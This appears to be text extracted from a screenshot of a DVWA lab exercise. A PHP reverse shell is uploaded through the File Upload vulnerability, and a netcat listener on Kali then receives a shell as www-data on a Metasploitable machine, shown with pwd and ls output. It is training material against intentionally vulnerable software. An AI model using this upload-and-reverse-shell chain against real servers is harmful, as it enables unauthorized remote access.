 1 2 3 4 2 14:16
192.168.32.100/dvwa/hac
192.168.32.100/dvwa/hackable/uploads/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: File Upload
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc 192.168.1.100 1234
(UNKNOWN) [192.168.1.100] 1234 (?) : Connection refused
(kali㉿kali)-[~]
$ nc -l -p1234
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
14:13:24 up 32 min, 2 users, load average: 0.23, 0.18, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 13:41 9:10m 0.24s 0.03s -bash
root pts/0 :0.0 13:41 31:51m 0.02s 0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ pwd
/
sh-3.2$ ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7